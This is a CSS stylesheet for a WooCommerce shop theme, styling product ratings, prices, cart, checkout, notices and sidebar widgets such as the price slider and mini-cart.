.star-rating>span:before,
.comment-form-rating .stars:before,
.comment-form-rating .stars .stars-active{
	display: block;
	content: "\f005\f005\f005\f005\f005";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	letter-spacing: 2px;   
	color: #ebba44; 
}
.summary.entry-summary .star-rating:before, 
.summary.entry-summary .star-rating>span:before, 
.summary.entry-summary .comment-form-rating .stars:before{
	font-size: 22px;
	letter-spacing: 4px;
}
.summary.entry-summary .star-rating{
	line-height: 22px;
}
.star-rating{
	line-height: 18px;
}
.star-rating,
.comment-form-rating .stars{
    font-size: 0;
    display: inline-block;
    position: absolute;
    z-index: 2;
    right: 20px;
    top: 5px;
    overflow: hidden;
    vertical-align: sub;
}

.widget .star-rating{
    font-size: 0;
    display: inline-block !important;
    position: relative;
    z-index: 2;
	overflow: initial;
    right: initial;
    top: initial;	
    margin: 0px 0px 0px 0px;	
}

.star-rating:before,
.comment-form-rating .stars:before{
   color: #e5e5e5;
}
.star-rating > span,
.comment-form-rating .stars .stars-active{
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
}
.star-rating>span:before,
.comment-form-rating .stars .stars-active{
	top: 0;
	left: 0;
	position: absolute;
	overflow: hidden;
	width: 100%;
}
/**/
/* \star rating */
/**/
/**/
/* price */
/**/
ul.products li.product .price{
	display: block;
	font-size: 28px;
	line-height: 1; 
	font-weight: 400;
}
.woocommerce .price > del,
.woocommerce .price > ins{
	vertical-align: middle;  
}
.woocommerce .price del{
	color: #d5d7d4;
	font-weight: 100;
}
.woocommerce .price ins{
	background-color: transparent;
}
.woocommerce .price > del + ins{
	margin-left: 5px;
}
ul.products li.product .price ins{
	background-color: transparent;  
}
/**/
/* \price */
/**/
/**/
/* add to cart */
/**/
.products:not(.list) .ingenious_after_shop_loop_item_wrapper{
	margin-top: -30px;
	position: relative;
	z-index: 1;
	height: 30px;
}
.products:not(.list) .add_to_cart_button,
.products:not(.list) .product_type_simple,
.products:not(.list) .product_type_variable,
.products:not(.list) .added_to_cart{
	position: absolute;
	z-index: 1;
	bottom: 5px;
	left: 49%;
	transform: translate3d(-50%,5px,0);
	opacity: 0;
}
.products:not(.list) .product_type_variable{
	left: 50%
}
.products:not(.list) .product_type_variable,
.products:not(.list) .add_to_cart_button,
.products:not(.list) .product_type_simple{
	color: #000;
	border-color: #fff;
	background: #fff;
}
.products:not(.list) .product_type_variable:hover,
.products:not(.list) .product_type_simple:hover,
.products:not(.list) .add_to_cart_button:hover{
	color: #fff;
	border-color: #000;
	background: #000;
}
.products:not(.list) .added_to_cart{
	color: #fff;
	bottom: -15px;
	opacity: 1;
}
.products:not(.list) .added_to_cart:hover{
	border-color: #fff;
	background: #fff;
}
.products:not(.list) .product .added_to_cart{
	-webkit-animation-name: topin;
	animation-name: topin;
}
.products:not(.list) .product:hover .add_to_cart_button,
.products:not(.list) .product:hover .product_type_simple,
.products:not(.list) .product:hover .product_type_variable{
	opacity: 1;
	transform: translate3d(-50%,0,0);
}
.products:not(.list) .product .add_to_cart_button.added{
	pointer-events: none;
	visibility: hidden;
	-webkit-animation-name: topout;
	animation-name: topout;
}
.added_to_cart,
.product_type_variable,
.add_to_cart_button,
.product_type_simple{
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@keyframes topin {
	from {
		-webkit-transform: translate3d(-49%, 0, 0);
		transform: translate3d(-49%, 0, 0);
	}
	to {
		-webkit-transform: translate3d(-49%, -20px, 0);
		transform: translate3d(-49%, -20px, 0);
	}
}
@keyframes topout {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(-49%, -50px, 0);
		transform: translate3d(-49%, -50px, 0);
	}
}
.products li.product .pic .links,
.post_single_post_media .pic .links{ 
	top: 50%;
	text-align: center;
	transform: translateY(-50%);
}
.products li.product .pic .hover-effect{
	background: rgba(255,255,255,0.5);
}
.products li.product:hover .pic .hover-effect{
	opacity: 1;
}
/**/
/* add to cart */
/**/
/**/
/* product categories */
/**/
ul.products .product.product-category a,
ul.products .product.product-category img{
	display: block;
}
ul.products .product.product-category img{
	width: 100%;
	height: auto;   
}
/**/
/* \product categories */
/**/
/**/
/* \ARCHIVE */
/**/
/**/
/* SINGLE */
/**/
.woo_product_post_media.post_single_post_media{
	margin-right: -30px;
}
.woo_product_post_media.post_single_post_media > .post_media_wrapper{
	max-width: -webkit-calc( 100% - 30px );
	max-width: calc( 100% - 30px );
	float: left;
	margin-right: 30px;
	margin-bottom: 20px;
}
.woo_product_post_media.post_single_post_media + .summary{
	margin-top: auto;
}
.woocommerce-page div.product div.images{
	width: calc(50% - 30px);
	margin-right: 30px;
	box-sizing: border-box;
	float: left;
	position: relative;
	z-index: 1;
}
.woocommerce div.product div.images .flex-control-thumbs {
	margin: 10px -10px -10px 0; 
	overflow: hidden;
	zoom: 1;
	padding: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	padding: 0 10px 10px 0;
	box-sizing: border-box;
	width: 25%;
	float: left;
	margin: 0;
	list-style: none;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	cursor: pointer;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 10px;
    right: 10px;
	z-index: 9;
	width: 36px;
	height: 36px;
	background: #fff;
	border-radius: 100%;
	box-sizing: content-box;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger img{
	display: none;
}
a.woocommerce-product-gallery__trigger:before {
    display: block;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    content: "\f125";
    font-family: cws-icon;
    font-size: 16px;
}
a.woocommerce-product-gallery__trigger img{
	display: none !important;
}

.cws_woo_single_product_thumbnails .carousel_nav{
	display: block;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	line-height: 30px;
	border: 2px solid #fff;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	text-align: center;
	color: #fff;
	font-size: 20px;
	z-index: 5;
	cursor: pointer;
}
.cws_woo_single_product_thumbnails .carousel_nav:hover{
	background-color: #fff;
}
.cws_woo_single_product_thumbnails .carousel_nav.prev{
	left: 1px;
}
.cws_woo_single_product_thumbnails .carousel_nav.next{
	right: 1px;
}
.cws_woo_single_product_thumbnails .carousel_nav.prev:before{
	content: "\f104";
}
.cws_woo_single_product_thumbnails .carousel_nav.next:before{
	content: "\f105";     
}
.product .summary > * + *{
	margin-top: 20px;
}
.product .summary > * + hr{
	margin-top: 40px;
}
.product .summary .product_title,
.product .summary .woocommerce-product-rating,
.product .summary div[itemprop="offers"]{
	margin-top: auto;
}
.product .summary div[itemprop="description"],
.product .summary form.cart{
	overflow: hidden;
	padding-bottom: 10px;
	border-bottom: 1px solid #d8e8ec;
}
.product .summary form.cart{
	padding-bottom: 30px;
}
.product .summary .woocommerce-product-rating{
	margin-top: 5px;
	margin-bottom: 5px;
}
.product .summary .product_title{
	font-size: 1.866667em;
	line-height: 1.4;
	margin-bottom: auto;
}
.product .summary .woocommerce-product-rating > *{
	display: block;
}
.product .summary .woocommerce-product-rating .star-rating{
	float: left;
	position: relative;
	right: 0;
	top: 2px;
    margin-right: 20px;
}
.product .summary .woocommerce-product-rating .woocommerce-review-link{
	color: #9a9a9a;
	font-weight: 300;
}
.product .summary .price{
	font-size: 19px;
	line-height: 1.3;
}
.product .summary .price{
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	align-items: baseline;
	margin-bottom: 0;
	font-size: 28px;
	margin-top: 10px;
}
.product .summary .woocommerce-product-details__short-description{
	margin-top: 10px;
}
.product .summary .price del{
	margin-left: 15px;
}
.product .summary .price del > span{
	text-decoration: line-through;
	color: #e1e1e1;
}
.product .summary form.cart .quantity{
	float: left;
}
.product .summary form.cart .quantity ~ .single_add_to_cart_button{
	margin-left: 10px;
	padding: 12px 20px;
	color: #fff;
	margin-bottom: 0;
}
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover{
	background: transparent !important;
	color: #595959;
}
.wc-tabs > li:before{
	display: none;
}
.wc-tabs > li,
.woocommerce-tabs .wc-tab{
	border: 0;    
}
.wc-tabs{
	border-bottom: 2px solid #d8e8ec;
}
ul.wc-tabs:not(:last-child){
	margin-bottom: auto;
}
.wc-tabs > li{
	float: left;
	margin: 0;
	padding: 0;
	border-bottom: 2px solid transparent;
	margin-bottom: -2px;
	text-align: center;    
}
.wc-tabs > li > a{
	display: block;
	color: inherit;
	text-decoration: none;
	min-width: 112px;
	padding: 13px 20px;
	font-weight: 500;
	font-size: 20px;
	color: #abb0a6;
}
.wc-tabs > li.active > a{
	color: #1c3545;
}
.wc-tab{
	padding: 35px 20px;
}
div.product .woocommerce-tabs{
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #d8e8ec;
}
.woocommerce ol.commentlist li{
	list-style-type: none;
	position: relative;
}
div.product #comments .commentlist .avatar{
	float: left;
	margin-right: 10px;
}
div.product #comments .commentlist .star-rating{
	float: right;
}
div.product #comments .commentlist{
	margin-left: auto;
}
div.product #comments .commentlist p{
	text-indent: 0;
}
div.product #comments .commentlist p.meta{
	margin-bottom: auto;
}
div.product .comment-form-rating .stars:before,
div.product .comment-form-rating .stars .stars-active{
	font-size: 32px;
}
div.product .comment-form-rating .stars {
    line-height: 32px;
    height: 32px;
    position: relative;
    margin-bottom: 0px !important;
    margin-left: 40px;
}
div.product #commentform .comment-form-rating{
	margin-bottom: auto;
	position: relative;
}
div.product #commentform label{
	display: block;
	font-weight: 700;
	padding-bottom: 3px;    
}
div.product #commentform .comment-form-rating label {
    width: auto;
    display: inline-block;
    vertical-align: bottom;
}
div.product #reviews > * + *{
	margin-top: 20px;
}
div.product #comments .comment-text .meta{
	color: #333e4f;
}
div.product .price{
	text-indent: 0;
	line-height: 1;
	font-weight: 500;
}
div.product .price > del,
div.product .price > ins{
	display: inline-block;
}
.woocommerce-message + .product,
.woocommerce-info + .product,
.woocommerce-error + .product,
.myaccount_user + .product,
.woocommerce-thankyou-order-received + .product,
.woocommerce-thankyou-order-failed + .product{
	margin-top: 20px;
}

.woocommerce table.variations th,
.woocommerce table.variations td{
	border-style: none;
}
.woocommerce table.variations .select2-container{
	width: auto;
	min-width: 180px
}
.woocommerce table.variations .select2-container .select2-results li{
	white-space: nowrap;
}
.woocommerce .reset_variations{
	margin-left: 10px;
}
.woocommerce-MyAccount-navigation ul{
	border-bottom: 2px solid #d8e8ec;
}
.woocommerce-MyAccount-navigation ul li{
	display: inline-block;
	padding: 0 15px 10px 15px;
	border-bottom: 2px solid #d8e8ec;
	margin-bottom: -2px;
	font-weight: 500;
}        
.woocommerce-MyAccount-navigation ul li > a{
	color: #afb1bc;
}
.woocommerce-MyAccount-navigation ul li.is-active > a{
	color: #1c3545;
}
.woocommerce-MyAccount-navigation ul li:before{
	display: none;
}
.payment_method_paypal label > img,
.payment_method_paypal label > .about_paypal{
	margin-top: 10px;
	display: block;
}
/**/
/* \SINGLE */
/**/
/**/
/* WOOCOMMERCE MESSAGE */
/**/
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.myaccount_user,
.woocommerce-thankyou-order-received,
.woocommerce-thankyou-order-failed{
	position: relative;
	padding: 7px 40px 7px 60px;
	border-radius: 2px;
	color: #fff;
	min-height: 60px;
	/*background-color: #18bb7c;*/
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.myaccount_user a,
.woocommerce-thankyou-order-received a,
.woocommerce-thankyou-order-failed a{
	color: #fff;
	text-decoration: underline;
}
.woocommerce-message a.button,
.woocommerce-info a.button,
.woocommerce-error a.button,
.myaccount_user a.button,
.woocommerce-thankyou-order-received a.button,
.woocommerce-thankyou-order-failed a.button{
	position: absolute;
	z-index: 1;
	right: 20px;
	border-color: #fff;
	color: #fff;
	padding: 4px;
}
.woocommerce-message a.button:hover,
.woocommerce-info a.button:hover,
.woocommerce-error a.button:hover,
.myaccount_user a.button:hover,
.woocommerce-thankyou-order-received a.button:hover,
.woocommerce-thankyou-order-failed a.button:hover{
	background: transparent !important;
	color: #fff !important;
}
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before,
.myaccount_user:before,
.woocommerce-thankyou-order-received:before,
.woocommerce-thankyou-order-failed:before{
	content: "";
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 8px;
	width: 44px;
	height: 44px;
	background-color: #fff;
	border-radius: 2px; 
}
.woocommerce-message:after,
.woocommerce-info:after,
.woocommerce-error:after,
.myaccount_user:after,
.woocommerce-thankyou-order-received:after,
.woocommerce-thankyou-order-failed:after{
	content: "\f12a";   
	font-size: 22px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 8px;
	margin-left: 22px;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	text-align: center;
	/*color: #18bb7c;    */
}
.woocommerce-thankyou-order-failed:after,
.woocommerce-error:after{
	content: "\f00d";
}
.woocommerce-message li:before,
.woocommerce-info li:before,
.woocommerce-error li:before{
	content: "\f105";
	color: #fff;
	font-size: 1.333em;
}

.comment-form-rating .stars>span>a {
    width: 20%;
    color: transparent !important;
    position: relative;
    z-index: 2;
}

.woocommerce .comment-form-rating .stars>span {
    position: absolute;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    top: 0;
    left: 0;
    margin-top: 0;
    cursor: pointer;
}
/**/
/* \WOOCOMMERCE MESSAGE */
/**/
/**/
/* CART */
/**/
.shop_table.cart{
	width: 100%;
	text-align: center;
	padding: 20px 40px;
	border: 1px solid #e0e6ea;
}
.shop_table.cart thead tr{
	background: #f3f4f3;
	color: inherit;
	font-weight: 500;
}
.shop_table.cart tbody tr:last-child{
	background: #f3f4f3;
}
.shop_table.cart th,
.shop_table.cart td{
	padding: 30px 20px;
	vertical-align: middle;
	border-left: 0;
	border-right: 0;
}
.shop_table.cart th a,
.shop_table.cart td a{
	color: inherit;
}
.shop_table.cart td.product-thumbnail a img{
	max-width: 80px;
}
.shop_table.cart td.product-name .media_part > a{
	display: flex;
}
.shop_table.cart td.product-name .close_part{
	font-size: 20px;
}
.shop_table.cart td.product-name .close_part a{
	vertical-align: sub;
}
.shop_table.cart td.product-name > *{
	margin-right: 20px;
}
.shop_table.cart td.product-name .name_part a{
	color: #232b33;
}
.shop_table.cart .product-remove a{
	width: 22px;
	height: 22px;
	font-size: 0;
	text-decoration: none;
	margin-left: auto;
	margin-right: auto;
}
.shop_table.cart .product-remove a:before{
	content: "\f00d";
	font-size: 24px;
	color: #e21b1b;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	background: transparent;
}
.shop_table.cart .product-quantity,
.shop_table.cart .product-subtotal,
.shop_table.cart .product-price{
	text-align: center;
}
.woocommerce .coupon_wrap{
	margin-top: 30px;
}
.woocommerce .actions .coupon{
	float: left
}
.woocommerce [name="update_cart"]{
	float: right;
}
.woocommerce .coupon label{
	display: none;
}
.woocommerce .coupon > *{
	display: block;
	float: left;
}
.woocommerce .coupon #coupon_code{
	line-height: 1.142858em;
	height: 1.142858em;     /* ios safari */
	padding-top: 11px;
	padding-bottom: 11px;
	-webkit-box-sizing: content-box;    /* ios safari */
	-ms-box-sizing: content-box;    /* ios safari */
	box-sizing: content-box;    /* ios safari */    
	border-color: #d8e8ec;
	height: 42px;
}
.woocommerce .coupon .button{
	padding: 12px 20px;
	text-transform: uppercase;
}
.woocommerce .coupon .button:hover{
	background-color: transparent;
	color: #595959;
}
.woocommerce .coupon #coupon_code + .button{
	margin-left: 10px;
}
.woocommerce input[name="update_cart"],
.woocommerce button[name="update_cart"]{
	background-color: #18bb7c;
	border-color: #18bb7c;
	color: #fff;
	margin: 0;
	padding: 12px 20px;
}
.woocommerce input[name="update_cart"]:hover,
.woocommerce button[name="update_cart"]:hover{
	background-color: transparent;
	color: #595959;    
}
.woocommerce .cart_totals .shop_table th:not(:first-child),
.woocommerce .cart_totals .shop_table td:not(:first-child){
	text-align: right;
	min-width: 200px;
}
.woocommerce .cart_totals .shop_table .select2-container,
.woocommerce .cart_totals .shop_table .shipping-calculator-form input,
.woocommerce .cart_totals .shop_table .shipping-calculator-form .button{
	width: 100%;
}
.woocommerce .cart_totals .shop_table .select2-container{
	text-align: left;
}
.woocommerce .cart_totals .shop_table .shipping-calculator-form input,
.woocommerce .cart_totals .shop_table .select2-container .select2-choice{
	border: 2px solid #d8e8ec;
	padding: 7px 20px;
}
.woocommerce .cart_totals .shop_table .select2-container .select2-choice b:before{
	line-height: 36px;
}
.woocommerce .cart_totals .shop_table .shipping-calculator-form .button{
	margin: 0;
	padding: 13px 20px;
	color: #ffffff;
}
.woocommerce .cart_totals .shop_table .shipping-calculator-form .button:hover{
	background: transparent;
	color: #595959;
}
.woocommerce .checkout-button{
	display: inline-block;
	padding: 10px 20px;
	min-width: 144px;
	border-style: solid;
	border-width: 2px;
	line-height: 1.066667em;
	color: inherit;
	font-weight: 500;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	color: #fff;
	float: right;
	margin: 0;
	text-transform: uppercase;
}
.woocommerce .shipping-calculator-button{
	font-weight: 600;
}
.woocommerce .shop_table.cart .blockOverlay{
	background-color: #fff !important;
}
.woocommerce .shop_table.cart .actions > *{
	margin-top: 6px;
	margin-bottom: 6px;
	text-transform: uppercase;
}
.woocommerce .cart-collaterals{
	float: right;
	margin-top: 70px;
}
.woocommerce .cart_totals th,
.woocommerce .cart_totals td{
	border-left: 0;
    border-right: 0;
    padding-left: 0;
    padding-right: 0;
}
.woocommerce .cart_totals th{
	padding-bottom: 0;
	text-align: left;
	padding-right: 50px; 
}
.woocommerce .cart_totals td{
	padding-left: 50px;
}
.woocommerce .cart_totals .shop_table td:not(:first-child){
	padding-bottom: 0;
}
.woocommerce .cart_totals .shipping th,
.woocommerce .cart_totals .shipping td{
	border-bottom: 1px solid #d8e8ec;
}
.woocommerce .cart_totals .shop_table{
	padding: 30px;
	margin-bottom: 30px;
}
.woocommerce .cart_totals > h2{
	font-size: 24px;
    font-weight: 600;
}
.shop_table.cart .coupon .button:hover{
	color: #fff;
}
/**/
/* \CART */
/**/
/**/
/* CHECKOUT */
/**/
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading{
	position: relative;
	margin-bottom: 15px;
}
.woocommerce-shipping-fields h3 .checkbox{
	vertical-align: baseline !important;
}
.woocommerce #customer_details p,
.woocommerce .login p{
	text-indent: 0;
}
.woocommerce #customer_details label,
.woocommerce .login label{
	display: block;
}
.woocommerce #customer_details .input-text,
.woocommerce #customer_details .select2-container,
.woocommerce .login .input-text,
.woocommerce .login .select2-container{
	display: block;
	width: 100%;
}
.woocommerce #customer_details .input-checkbox,
.woocommerce #customer_details label.checkbox{
	display: inline-block;
	vertical-align: middle;
}
.woocommerce #payment ul li:not(.woocommerce-info){
	padding-left: 0;
}
.woocommerce #payment ul li:not(.woocommerce-info):before{
	display: none;
}
.checkout_coupon p{
	text-indent: 0;
}
.checkout_coupon{
	display: table;
}
.checkout_coupon > *{
	display: table-cell;
}
.checkout_coupon input[name="coupon_code"]{
	line-height: 1.066667em;
	padding-top: 8px;
	padding-bottom: 8px;
}
.checkout_coupon input[name="apply_coupon"]{
	margin: 0;
	margin-left: 10px;
	color: #fff;
	padding: 13px 20px;
}
.woocommerce #place_order,
.woocommerce .woocommerce-Button.button{
	color: #fff;
	text-transform: uppercase;
}
.checkout_coupon input[name="apply_coupon"]:hover,
.woocommerce .woocommerce-Button.button:hover{
	background-color: transparent;
	color: #595959;
}
.woocommerce #ship-to-different-address > *{
	display: inline-block;
}
.woocommerce #ship-to-different-address label{
	display: inline-block;
}
table.woocommerce-checkout-review-order-table{
	width: 100%;
	background: transparent;
	border: 0;
	border-radius: 0;
}
table.woocommerce-checkout-review-order-table .product-name,
table.woocommerce-checkout-review-order-table .cart-subtotal th,
table.woocommerce-checkout-review-order-table .order-total th{
	border-right: 0;
}
table.woocommerce-checkout-review-order-table .product-total,
table.woocommerce-checkout-review-order-table .cart-subtotal td,
table.woocommerce-checkout-review-order-table .order-total td{
	border-left: 0;
	text-align: right;
}
table.woocommerce-checkout-review-order-table thead tr{
	background: #f3f4f3;
	color: inherit;
	font-weight: 600;
}
table.woocommerce-checkout-review-order-table .cart-subtotal{
	font-weight: 600;
}
table.woocommerce-checkout-review-order-table .order-total{
	font-size: 16px;
	background: #f3f4f3;
	font-weight: 600;
}
/**/
/* \CHECKOUT */
/**/
/**/
/* SHORTCODES USED BY */
/**/
form.track_order p,
.myaccount_user{
	text-indent: 0;
}
form.track_order label{
	display: block;
}
.woocommerce.add_to_cart_inline{
	border-radius: 10px 0;
	text-indent: 0;
}
.woocommerce.add_to_cart_inline{
	display: block;
	font-size: 25px;
	line-height: 1; 
	font-weight: 500;
}
.woocommerce.add_to_cart_inline > del,
.woocommerce.add_to_cart_inline > ins{
	vertical-align: middle;  
}
.woocommerce.add_to_cart_inline del{
	color: #8f96a2;
	font-size: 0.56em;
}
.woocommerce.add_to_cart_inline .amount{
	display: inline-block;
}
.woocommerce.add_to_cart_inline ins{
	background-color: transparent;
}
.woocommerce.add_to_cart_inline > del + ins{
	margin-left: 5px;
}
.woocommerce.add_to_cart_inline ins{
	background-color: transparent;  
}
.woocommerce .product-category h3{
	text-align: center;
}
.woocommerce .product-category a{
	text-decoration: none;
}
/**/
/* SHORTCODES USED BY */
/**/
/**/
/* WIDGETS */
/**/
.product_list_widget li{
	padding-left: 0;
}

.widget ul.product_list_widget li{
    padding: 7px 20px 7px 0px;
}

.product_list_widget li:before{
	display: none;
}
.product_list_widget li > *,
.product_list_widget li .amount,
.product_list_widget li del,
.product_list_widget li ins,
#top_panel .product_list_widget li > *{
	display: block;
}
.widget_top_rated_products li a,
.widget_top_rated_products li > span{
	line-height: 1.3;
}
.widget_top_rated_products li > span,
.widget_top_rated_products li ins{
	font-weight: 600;
}
.widget_top_rated_products li > a{
	color: #232b33;
}
.widget_top_rated_products li .star-rating{
	display: block;
}
.widget_top_rated_products li del,
.widget_top_rated_products li ins{
	line-height: 1.3;
	display: inline-block;
}
.product_list_widget li .price .amount,
.product_list_widget li .quantity .amount{
	display: inline-block;
}
.product_list_widget li del,
.product_list_widget li ins{
	display: inline-block;
	font-weight: 400;
}
.product_list_widget li > a,
.product_list_widget li > .wp-post-image,
.product_list_widget li > .star-rating{
	margin-left: auto;
}
.product_list_widget li > .star-rating:before,
.product_list_widget li > .star-rating span:before{
	letter-spacing: 5px;
}
.product_list_widget .star-rating{
	display: inline-block;
}
.product_list_widget li .wp-post-image,
.product_list_widget li .attachment-woocommerce_thumbnail{
	display: block;
	width: 75px;
	height: 75px;
	background-color: #fff;
	float: left;
	margin-right: 15px;
}

.widget_top_rated_products .product_list_widget li .wp-post-image{
	width: 85px;
	height: 85px;	
}

.product_list_widget li .wp-post-image:hover{
	opacity: 0.7;
}
.product_list_widget ins{
	background-color: transparent;
}
.mini_cart_item{
	position: relative;
}
.mini_cart_item .remove{
    display: block;
    position: absolute;
    bottom: 50%;
    left: 0;
    width: 16px;
    height: 16px;
    font-size: 0;
    text-decoration: none;
    z-index: 1;
    border-bottom-right-radius: 4px;
    transition: all 0.3s;
    transform: translateY(50%);
}
.mini_cart_item .remove:before,
.mini_cart_item .remove:after{
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -7px;
	margin-top: -1px;
	width: 14px;
	height: 2px;
	transition: all 0.3s;
}
.mini_cart_item span.quantity{
	font-weight: 500;
}
.mini_cart_item .remove:before{
	-webkit-transform: rotate(5deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.mini_cart_item .remove:after{
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.product_list_widget li.mini_cart_item > a{
	color: #333333;
}
.mini_cart_item:hover .remove{
	display: block;
}
.product_list_widget .mini_cart_item .remove{
	margin-top: 18px;
	left: initial;
	right: 0;
}
.widget_shopping_cart_content p,
.top_panel_woo_minicart p{
	text-indent: 0;
}
.widget_shopping_cart_content .total,
.top_panel_woo_minicart .total,
.widget_shopping_cart_content .buttons,
.top_panel_woo_minicart .buttons{
	text-align: left;
	margin-bottom: 0;
}
.widget_shopping_cart_content .total{
	margin-bottom: 10px;
}
.widget_shopping_cart_content .buttons .button:hover,
.top_panel_woo_minicart .buttons .button{
	color: #fff;
}
.widget_shopping_cart_content .buttons .button.checkout:hover,
.top_panel_woo_minicart .buttons .button.checkout{
	color: #fff;
}
.top_panel_woo_minicart .buttons .button:hover,
.top_panel_woo_minicart .buttons .button.checkout:hover{
	background-color: transparent;
	color: #595959;
}
.widget_shopping_cart_content .buttons .button{
	margin-top: 0;
	max-width: 170px;
}

/**/
/* widget filter-price */
/**/
.price_slider_wrapper{
	padding-top: 10px;
}
.widget-filter h4 {
	float: none;
}
.price_slider_wrapper .price_slider{
	height: 7px;
	border-radius: 8px;
	position: relative;
	background-color: #fff;
}
.price_slider .ui-slider-range{
	height: 7px;
	border-radius: 8px;
	position: absolute;
	background: rgba(0,0,0,0.4);
}
.price_slider .ui-slider-handle{
    width: 13px;
    height: 13px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -ms-transition: all 0s ease;
    transition: all 0s ease;
    transform: translate3d(-3px, -3px,0);
    -moz-transform: translate3d(-3px, -3px,0);
    -ms-transform: translate3d(-3px, -3px,0);
    -webkit-transform: translate3d(-3px, -3px,0);
    box-shadow: 0px 3px 8px 0px rgba(0,0,0,0.35);
    cursor: pointer;
}
.price_slider .ui-slider-handle:before{
	content: '';
	position: absolute;
	top: 3px;
	left: 3px;
	width: 7px;
	height: 7px;
	z-index: 2;
	border-radius: 50%;
}
.price_slider .ui-slider-handle .price_label {
	color: #333e4f;
	margin-top: 6px;
	transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}
.price_slider .ui-slider-handle .price_label sup {
	font-size: 0.7em;
}
.price_slider_wrapper .price_slider_amount{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;

	-webkit-box-align: baseline;
	-moz-box-align: baseline;
	-webkit-align-items: baseline;
	-ms-flex-align: baseline;
	align-items: baseline;
}
.price_slider_wrapper .price_slider_amount .button{
	-webkit-box-ordinal-group: 3;
	-moz-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2;
	margin: 0;
	color: #fff;
	padding: 7px 21px;
}
.price_slider_wrapper .price_slider_amount .button:hover{
	background: transparent !important;
}
.price_slider_wrapper .price_slider_amount .price_label{
	display: inline-block;
}
.price_slider_wrapper .price_slider_amount .price_label span {
	display: -ms-flexbox;
}
.price_slider_wrapper .price_slider_amount .clear{
	display: none;
}
.price_slider_wrapper .price_slider + .price_slider_amount{
	margin-top: 15px;
}
/**/
/* widget search */
/**/
.widget .woocommerce-product-search{
	position: relative;
}
.widget .woocommerce-product-search input{
	display: block;
	width: 100%;
	padding-right: 50px;
}
.widget .woocommerce-product-search input[type="submit"],
.widget .woocommerce-product-search .screen-reader-text{
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 100%;
}
.widget .woocommerce-product-search input[type="submit"]{
	min-width: 0;
	padding: 0;
	border-radius: 0;
	opacity: 0;
	z-index: 2;
}
.widget .woocommerce-product-search .screen-reader-text{
	font-size: 0;
	text-align: center;
	border-width: 2px;
	border-style: solid;
	color: #fff;
	z-index: 1;
}
.widget .woocommerce-product-search .screen-reader-text.hover{
	color: #fff;
}
.widget .woocommerce-product-search .screen-reader-text:before{
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
    font-family: cws-icon;
    content: "\f125";
	font-size: 18px;
}
.widget .woocommerce-product-search > button {
    display: none;
}
/* fix for cart widget totals */
/**/
/* \WIDGETS */
/**/
/* TOP PANEL MINICART
/**/
#top_panel_bar .top_panel_woo_minicart{
	top: 100%;
	margin-right: auto;
	box-shadow: 0 0 5px #e1e1e1;
}
.top_panel_woo_minicart{
	background-color: #fff;
	width: 270px;
	padding: 20px 20px 20px 20px;
	margin: 0;
	margin-top: 30px;
	-webkit-transform: translate3d(0,60px,0);
	-moz-transform: translate3d(0,60px,0);
	-ms-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
	-webkit-transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, visibility 0.3s step-end;
	transition: top 0.3s ease-in-out, opacity 0.3s ease-in-out, transform 0.3s ease-in-out, visibility 0.3s step-end;
	visibility: hidden;
	opacity: 0;
	box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.2);
}
